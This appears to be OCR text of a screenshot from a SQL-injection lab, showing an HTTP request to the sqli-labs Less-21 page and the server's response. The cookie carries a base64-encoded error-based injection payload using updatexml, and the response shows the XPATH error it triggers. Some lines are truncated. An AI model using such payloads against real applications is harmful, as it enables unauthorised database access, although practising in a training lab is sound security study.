 Raw 参数 头 Hex
GET /sqlilabs/Less-21/index.php HTTP/1.1
Host: 192.168.10.150
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.10.150/sqlilabs/Less-21/index.php
Connection: close
Cookie: uname=YWRtaW4nKSBhbmQgdXBkYXRleG1sKDEsMHg3ZSwzKSM=
Upgrade-Insecure-Requests: 1
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) G
Firefox/105.0
YOUR IP ADDRESS IS : 192.168.10.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
Warning: date(): It is not safe to rely on the system's timezone
are *required* to use the date.timezone setting or th
date_default_timezone_set() function. In case you used any
methods and you are still getting this warning, you most likely
the timezone identifier. We selected the timezone 'UTC' for now
set date.timezone to select your timezone. in
C:\tool\PHPTutorial\WWW\sqlilabs\Less-21\index.php on
YOUR COOKIE : uname =
YWRtaW4nKSBhbmQgdXBkYXRleG1sKDEsMHg3ZSwzK
expires: Tue 18 Oct 2022 - 09:21:29
Issue with your mysql: XPATH syntax error: '~'